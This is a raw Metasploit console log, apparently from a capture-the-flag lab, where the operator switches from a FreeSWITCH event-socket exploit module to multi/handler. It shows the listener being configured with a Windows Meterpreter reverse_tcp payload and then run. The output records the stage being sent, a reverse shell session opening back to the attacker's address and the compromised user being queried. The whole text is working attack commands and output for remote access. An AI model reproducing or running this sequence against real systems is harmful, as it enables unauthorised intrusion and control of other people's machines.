 msf6 exploit(multi/misc/freeswitch_event_socket_cmd_exec) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.0.188:7777
[*] Sending stage (200774 bytes) to 10.10.85.187
[*] Meterpreter session 1 opened (10.18.0.188:7777 -> 10.10.85.187:49891) at 2022-10-31 05:34:04 -0400
meterpreter > getuid
Server username: WIN-EOM4PK0578N\Nekrotic